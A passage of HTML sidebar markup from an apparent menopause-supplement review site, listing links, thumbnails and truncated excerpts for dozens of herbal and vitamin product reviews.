                    <span class="excerpt">This is a completely herbal supplement that helps eliminate the symptoms of menopause in peri-menopausal or menopausal women. It is used as a , mood swings, night sweats, anxiety, and other signs of ageing in menopausal women. It also helps improve mood and memory. Menopause Relief Herb Pack By Pacific Herbs Ingredients Rehmannia (processed): Nourished [&hellip;]...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/menoprin-review/" rel="bookmark" title="Menoprin Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/11/6151-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="" decoding="async" loading="lazy" />                    <span class="title">Menoprin Review</span>
                    <span class="excerpt">This is a product review for Menoprin. This product is packa...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/menosan-himalaya-herbal-healthcare-review/" rel="bookmark" title="Menosan By Himalaya Herbal Healthcare Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Menosan-By-Himalaya-Herbal-Healthcare-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Menosan By Himalaya Herbal Healthcare Review" decoding="async" loading="lazy" />                    <span class="title">Menosan By Himalaya Herbal Healthcare Review</span>
                    <span class="excerpt">Menosan Contains phytoestrogens, which h...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/menostage-herbal-menopause-support-review/" rel="bookmark" title="MENOstage Herbal Menopause Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/MENOstage-Herbal-Menopause-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="MENOstage Herbal Menopause Support Review" decoding="async" loading="lazy" />                    <span class="title">MENOstage Herbal Menopause Support Review</span>
                    <span class="excerpt">MENOstage Herbal Menopause Support is on...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-review/menozac/" rel="bookmark" title="Menozac Product Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/08/Menozac-Product-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Menozac Product Review 615" decoding="async" loading="lazy" />                    <span class="title">Menozac Product Review</span>
                    <span class="excerpt">Introduction This is going to be a review for Meno...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/michaels-naturopathic-womens-changes-review/" rel="bookmark" title="Michael&#8217;s Naturopathic For Women&#8217;s Changes Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Michaels-Naturopathic-For-Womens-Changes-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Michael&#039;s Naturopathic For Women&#039;s Changes Review" decoding="async" loading="lazy" />                    <span class="title">Michael&#8217;s Naturopathic For Women&#8217;s Changes Review</span>
                    <span class="excerpt">Michael&#8217;s Naturopathic for Women&#8217;s Changes is defined as a  dedicated to relieving hot flashes in women going through the onset of menopause. Made from natural ingredients, this supplement is a combination of traditional remedies, herbal extracts, vitamins and minerals that can indeed support overall health, while providing women with the much needed support for combating [&hellip;]...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/nativa-menopause-complex-review/" rel="bookmark" title="Nativa Menopause Complex Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Nativa-Menopause-Complex-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Nativa Menopause Complex Review" decoding="async" loading="lazy" />                    <span class="title">Nativa Menopause Complex Review</span>
                    <span class="excerpt">Nativa Menopause Complex is designed as a combinat...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/natrabio-hot-flashesmenopause-review/" rel="bookmark" title="NatraBio Hot Flashes/Menopause Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/NatraBio-Hot-FlashesMenopause-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="NatraBio Hot Flashes/Menopause Review" decoding="async" loading="lazy" />                    <span class="title">NatraBio Hot Flashes/Menopause Review</span>
                    <span class="excerpt">NatraBio Hot Flashes/Menopause is a hom...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/natrol-menopause-formula-review/" rel="bookmark" title="Natrol Menopause Formula Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Natrol-Menopause-Formula-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Natrol Menopause Formula Review" decoding="async" loading="lazy" />                    <span class="title">Natrol Menopause Formula Review</span>
                    <span class="excerpt">The makers of Natrol Menopause Formula is very fam...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/natural-max-fema-max-plus-dhea-review/" rel="bookmark" title="Natural Max Fema Max Plus DHEA Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Natural-Max-Fema-Max-Plus-DHEA-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Natural Max Fema Max Plus DHEA Review" decoding="async" loading="lazy" />                    <span class="title">Natural Max Fema Max Plus DHEA Review</span>
                    <span class="excerpt">Fema Max Plus DHEA is an all natural, he...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/nature-made-multi-50-review/" rel="bookmark" title="Nature Made Multi For Her 50+ Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Nature-Made-Multi-For-Her-50-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Nature Made Multi For Her 50+ Review" decoding="async" loading="lazy" />                    <span class="title">Nature Made Multi For Her 50+ Review</span>
                    <span class="excerpt">Nature Made Multi for Her 50+ Liquid Sof...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/natures-bounty-black-cohosh-review/" rel="bookmark" title="Nature&#8217;s Bounty Black Cohosh Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Natures-Bounty-Black-Cohosh-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Nature&#039;s Bounty Black Cohosh Review" decoding="async" loading="lazy" />                    <span class="title">Nature&#8217;s Bounty Black Cohosh Review</span>
                    <span class="excerpt">Nature’s Bounty knows menopause is a t...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/natures-life-menoremin-menopause-support-review/" rel="bookmark" title="Nature&#8217;s Life Menoremin Menopause Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Natures-Life-Menoremin-Menopause-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Nature&#039;s Life Menoremin Menopause Support Review" decoding="async" loading="lazy" />                    <span class="title">Nature&#8217;s Life Menoremin Menopause Support Review</span>
                    <span class="excerpt">Nature&#8217;s Life Menoremin is an all natural herbal supplement indicated for the relief of many discomforts brought on by . It uses Black Cohosh which has been shown to contain compounds of phytoestrogen. Nature&#8217;s Life Menoremin Menopause Support Formula Black Cohosh Root Extract- Black Cohosh has been found in studies to relieve symptoms of menopause. Dosage [&hellip;]...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/natures-sunshine-flash-ease-review/" rel="bookmark" title="Nature&#8217;s Sunshine Flash Ease Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Natures-Sunshine-Flash-Ease-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Nature&#039;s Sunshine Flash Ease Review" decoding="async" loading="lazy" />                    <span class="title">Nature&#8217;s Sunshine Flash Ease Review</span>
                    <span class="excerpt">An elegant painting against a soft pink ...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/natures-way-estrosoy-plus-review/" rel="bookmark" title="Nature&#8217;s Way EstroSoy Plus Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Natures-Way-EstroSoy-Plus-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Nature&#039;s Way EstroSoy Plus Review" decoding="async" loading="lazy" />                    <span class="title">Nature&#8217;s Way EstroSoy Plus Review</span>
                    <span class="excerpt">Nature’s Way has been providing  for ...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/natures-inventory-menopause-support-review/" rel="bookmark" title="Natures Inventory Menopause Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Natures-Inventory-Menopause-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Natures Inventory Menopause Support Review" decoding="async" loading="lazy" />                    <span class="title">Natures Inventory Menopause Support Review</span>
                    <span class="excerpt">Features listed in the product source in...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/neuroscience-inc-femflavone-review/" rel="bookmark" title="NeuroScience, Inc. FemFlavone Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/NeuroScience-Inc.-FemFlavone-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="NeuroScience, Inc. FemFlavone Review" decoding="async" loading="lazy" />                    <span class="title">NeuroScience, Inc. FemFlavone Review</span>
                    <span class="excerpt">FemFlavone is an all natural, herbal su...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/new-chapter-estrotone-review/" rel="bookmark" title="New Chapter Estrotone Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/New-Chapter-Estrotone-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="New Chapter Estrotone Review" decoding="async" loading="lazy" />                    <span class="title">New Chapter Estrotone Review</span>
                    <span class="excerpt">There are many  on the market right now promising...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/new-phase-complete-review/" rel="bookmark" title="New Phase Complete Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/New-Phase-Complete-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="New Phase Complete Review" decoding="async" loading="lazy" />                    <span class="title">New Phase Complete Review</span>
                    <span class="excerpt">New Phase Complete Menopause Support contains, in ...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/nova-menopause-support-review/" rel="bookmark" title="Nova Menopause Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Nova-Menopause-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Nova Menopause Support Review" decoding="async" loading="lazy" />                    <span class="title">Nova Menopause Support Review</span>
                    <span class="excerpt">Nova Menopause Support is one of the current produ...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/nu-woman-menopause-relief-review/" rel="bookmark" title="Nu Woman Menopause Relief Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Nu-Woman-Menopause-Relief-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Nu Woman Menopause Relief Review" decoding="async" loading="lazy" />                    <span class="title">Nu Woman Menopause Relief Review</span>
                    <span class="excerpt">Nu Woman is a natural herbal formulation derived f...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/nutralife-meno-life-hot-flush-relief-review/" rel="bookmark" title="NutraLife Meno-Life Hot Flush Relief Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/NutraLife-Meno-Life-Hot-Flush-Relief-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="NutraLife Meno-Life Hot Flush Relief Review" decoding="async" loading="lazy" />                    <span class="title">NutraLife Meno-Life Hot Flush Relief Review</span>
                    <span class="excerpt">NutraLife Meno-Life Hot Flush Relief is ...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/nutraorigin-menolief-review/" rel="bookmark" title="NutraOrigin Menolief Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/NutraOrigin-Menolief-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="NutraOrigin Menolief Review" decoding="async" loading="lazy" />                    <span class="title">NutraOrigin Menolief Review</span>
                    <span class="excerpt">Claiming to reduce , nervousness, night sweats, va...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/nutrapathic-post-menopause-review/" rel="bookmark" title="Nutrapathic Post-Menopause Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Nutrapathic-Post-Menopause-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Nutrapathic Post-Menopause Review" decoding="async" loading="lazy" />                    <span class="title">Nutrapathic Post-Menopause Review</span>
                    <span class="excerpt">Nutrapathic Post-Menopause is a hormone balance an...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/nutriaid-menopause-supplement-review/" rel="bookmark" title="Nutriaid Menopause Supplement Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Nutriaid-Menopause-Supplement-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Nutriaid Menopause Supplement Review" decoding="async" loading="lazy" />                    <span class="title">Nutriaid Menopause Supplement Review</span>
                    <span class="excerpt">NutriAid Menopause Supplement is proven ...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/nutrigold-menopause-support-formula-review/" rel="bookmark" title="NutriGold Menopause Support Formula Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/NutriGold-Menopause-Support-Formula-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="NutriGold Menopause Support Formula Review" decoding="async" loading="lazy" />                    <span class="title">NutriGold Menopause Support Formula Review</span>
                    <span class="excerpt">NutriGold contains isoflavones and horse...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/nutrilite-black-cohosh-soy-review/" rel="bookmark" title="Nutrilite Black Cohosh And Soy Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Nutrilite-Black-Cohosh-And-Soy-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Nutrilite Black Cohosh And Soy Review" decoding="async" loading="lazy" />                    <span class="title">Nutrilite Black Cohosh And Soy Review</span>
                    <span class="excerpt">Claiming to support healthy bones and he...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/one-a-day-womens-menopause-formula-review/" rel="bookmark" title="One A Day Women&#8217;s Menopause Formula Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/One-A-Day-Womens-Menopause-Formula-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="One A Day Women&#039;s Menopause Formula Review" decoding="async" loading="lazy" />                    <span class="title">One A Day Women&#8217;s Menopause Formula Review</span>
                    <span class="excerpt">Many are familiar with One A Day. This f...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/oona-herbal-supplement-menopause-review/" rel="bookmark" title="Oona Herbal Supplement For Menopause Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Oona-Herbal-Supplement-For-Menopause-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Oona Herbal Supplement For Menopause Review" decoding="async" loading="lazy" />                    <span class="title">Oona Herbal Supplement For Menopause Review</span>
                    <span class="excerpt">Oona is an  that promotes balanced horm...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/options-healthy-woman-soy-menopause-review/" rel="bookmark" title="Options Healthy Woman Soy Menopause Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/Options-Healthy-Woman-Soy-Menopause-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Options Healthy Woman Soy Menopause Review" decoding="async" loading="lazy" />                    <span class="title">Options Healthy Woman Soy Menopause Review</span>
                    <span class="excerpt">Options Healthy Woman Soy Menopause Supp...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/ortho-molecular-products-femarin-review/" rel="bookmark" title="Ortho Molecular Products Femarin Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Ortho-Molecular-Products-Femarin-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Ortho Molecular Products Femarin Review" decoding="async" loading="lazy" />                    <span class="title">Ortho Molecular Products Femarin Review</span>
                    <span class="excerpt">According to the manufacturer of Femarin...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/pioneer-womens-transition-menopause-review/" rel="bookmark" title="Pioneer Women&#8217;s Transition Menopause Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Pioneer-Womens-Transition-Menopause-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Pioneer Women&#039;s Transition Menopause Review" decoding="async" loading="lazy" />                    <span class="title">Pioneer Women&#8217;s Transition Menopause Review</span>
                    <span class="excerpt">The product source contains only a very ...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/post-m-support-dr-sinatra-review/" rel="bookmark" title="Post M Support Dr. Sinatra Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/Post-M-Support-Dr.-Sinatra-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Post M Support Dr. Sinatra Review" decoding="async" loading="lazy" />                    <span class="title">Post M Support Dr. Sinatra Review</span>
                    <span class="excerpt">Post M Support Dr. Sinatra is a natural supplement...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/prohealth-female-balance-review/" rel="bookmark" title="ProHealth Female Balance Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/ProHealth-Female-Balance-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="ProHealth Female Balance Review" decoding="async" loading="lazy" />                    <span class="title">ProHealth Female Balance Review</span>
                    <span class="excerpt">ProHealth Female Balance is a supplement dedicated...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/promensil-menopause-support-review/" rel="bookmark" title="Promensil Menopause Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Promensil-Menopause-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Promensil Menopause Support Review" decoding="async" loading="lazy" />                    <span class="title">Promensil Menopause Support Review</span>
                    <span class="excerpt">A beautiful pink flower coupled with delicately gr...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-review/promensil/" rel="bookmark" title="Promensil Product Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/08/Promensil-Product-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Promensil Product Review" decoding="async" loading="lazy" />                    <span class="title">Promensil Product Review</span>
                    <span class="excerpt">Introduction We are going to take a detailed look ...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/provacyl-male-menopause-review/" rel="bookmark" title="Provacyl Male Menopause Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/Provacyl-Male-Menopause-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Provacyl Male Menopause Review" decoding="async" loading="lazy" />                    <span class="title">Provacyl Male Menopause Review</span>
                    <span class="excerpt">Men, like women, suffer from a hormonal shift as t...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/pure-essence-labs-pro-fema-review/" rel="bookmark" title="Pure Essence Labs Pro Fema Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Pure-Essence-Labs-Pro-Fema-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Pure Essence Labs Pro Fema Review" decoding="async" loading="lazy" />                    <span class="title">Pure Essence Labs Pro Fema Review</span>
                    <span class="excerpt">Pro Fema is an all natural product that has been i...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/pure-essence-labs-transitions-review/" rel="bookmark" title="Pure Essence Labs Transitions Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Pure-Essence-Labs-Transitions-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Pure Essence Labs Transitions Review" decoding="async" loading="lazy" />                    <span class="title">Pure Essence Labs Transitions Review</span>
                    <span class="excerpt">Pure Essence Lab Transitions is a natura...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/pure-solutions-menopause-solutions-review/" rel="bookmark" title="Pure Solutions Menopause Solutions Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Pure-Solutions-Menopause-Solutions-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Pure Solutions Menopause Solutions Review" decoding="async" loading="lazy" />                    <span class="title">Pure Solutions Menopause Solutions Review</span>
                    <span class="excerpt">Pure Solutions Menopause Solutions addre...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/rainbow-light-menopause-one-multivitamin-review/" rel="bookmark" title="Rainbow Light Menopause One Multivitamin Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Rainbow-Light-Menopause-One-Multivitamin-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Rainbow Light Menopause One Multivitamin Review" decoding="async" loading="lazy" />                    <span class="title">Rainbow Light Menopause One Multivitamin Review</span>
                    <span class="excerpt">Menopause One Multivitamin provides co...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/remifemin-menopause-treatment-review/" rel="bookmark" title="Remifemin Menopause Treatment Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Remifemin-Menopause-Treatment-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Remifemin Menopause Treatment Review" decoding="async" loading="lazy" />                    <span class="title">Remifemin Menopause Treatment Review</span>
                    <span class="excerpt">Remifemin claims to provide up to 70% re...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/renuva-generator-review/" rel="bookmark" title="Renuva Generator Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Renuva-Generator-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Renuva Generator Review" decoding="async" loading="lazy" />                    <span class="title">Renuva Generator Review</span>
                    <span class="excerpt">“Restoring youthful energy and hormone balance s...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/research-verified-meno-relief-review/" rel="bookmark" title="Research Verified Meno Relief Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/11/615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="" decoding="async" loading="lazy" />                    <span class="title">Research Verified Meno Relief Review</span>
                    <span class="excerpt">The purpose of this review is to analyze...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/rexall-sundown-naturals-black-cohosh-review/" rel="bookmark" title="Rexall Sundown Naturals Black Cohosh Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Rexall-Sundown-Naturals-Black-Cohosh-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Rexall Sundown Naturals Black Cohosh Review" decoding="async" loading="lazy" />                    <span class="title">Rexall Sundown Naturals Black Cohosh Review</span>
                    <span class="excerpt">Rexall Sundown prides itself on providin...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/seasons-life-menopause-support-review/" rel="bookmark" title="Seasons Of Life Menopause Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Seasons-Of-Life-Menopause-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Seasons Of Life Menopause Support Review" decoding="async" loading="lazy" />                    <span class="title">Seasons Of Life Menopause Support Review</span>
                    <span class="excerpt">Seasons of life is an all natural herbal...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/source-naturals-cimi-fem-review/" rel="bookmark" title="Source Naturals Cimi-Fem Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Source-Naturals-Cimi-Fem-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Source Naturals Cimi-Fem Review" decoding="async" loading="lazy" />                    <span class="title">Source Naturals Cimi-Fem Review</span>
                    <span class="excerpt">Cimi-Fem was developed to help reduce the effect o...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/source-naturals-hot-flash-review/" rel="bookmark" title="Source Naturals Hot Flash Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Source-Naturals-Hot-Flash-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Source Naturals Hot Flash Review" decoding="async" loading="lazy" />                    <span class="title">Source Naturals Hot Flash Review</span>
                    <span class="excerpt">Hot Flash, an all natural herbal supplement from S...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/source-naturals-menopause-multiple-review/" rel="bookmark" title="Source Naturals Menopause Multiple Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/Source-Naturals-Menopause-Multiple-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Source Naturals Menopause Multiple Review" decoding="async" loading="lazy" />                    <span class="title">Source Naturals Menopause Multiple Review</span>
                    <span class="excerpt">As women age and they go through menopau...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/soy-care-menopause-review/" rel="bookmark" title="Soy Care For Menopause Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Soy-Care-For-Menopause-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Soy Care For Menopause Review" decoding="async" loading="lazy" />                    <span class="title">Soy Care For Menopause Review</span>
                    <span class="excerpt">Soy Care is made using organic and GMO-free soybea...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/supernutrition-menopause-multiple-review/" rel="bookmark" title="SuperNutrition Menopause Multiple Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/SuperNutrition-Menopause-Multiple-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="SuperNutrition Menopause Multiple Review" decoding="async" loading="lazy" />                    <span class="title">SuperNutrition Menopause Multiple Review</span>
                    <span class="excerpt">This supplement is made of all-natural, ...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/swanson-homeopathy-menopause-formula-review/" rel="bookmark" title="Swanson Homeopathy Menopause Formula Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Swanson-Homeopathy-Menopause-Formula-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Swanson Homeopathy Menopause Formula Review" decoding="async" loading="lazy" />                    <span class="title">Swanson Homeopathy Menopause Formula Review</span>
                    <span class="excerpt">Swanson Homeopathy Menopause Formula is ...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/swisse-ultiboost-menopause-balance-review/" rel="bookmark" title="Swisse Ultiboost Menopause Balance Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Swisse-Ultiboost-Menopause-Balance-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Swisse Ultiboost Menopause Balance Review" decoding="async" loading="lazy" />                    <span class="title">Swisse Ultiboost Menopause Balance Review</span>
                    <span class="excerpt">Swisse Ultiboost Menopause Balance is de...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/organic-pharmacy-menopause-tincture-review/" rel="bookmark" title="The Organic Pharmacy Menopause Tincture Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/The-Organic-Pharmacy-Menopause-Tincture-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="The Organic Pharmacy Menopause Tincture Review" decoding="async" loading="lazy" />                    <span class="title">The Organic Pharmacy Menopause Tincture Review</span>
                    <span class="excerpt">In today’s society, many people shy aw...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/vitanica-menopause-support-review/" rel="bookmark" title="Vitanica Menopause Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Vitanica-Menopause-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Vitanica Menopause Support Review" decoding="async" loading="lazy" />                    <span class="title">Vitanica Menopause Support Review</span>
                    <span class="excerpt">This pure botanical  relief formula is a Vitanica...</span>
                </a>
            </li>
                    <li class="list-item">
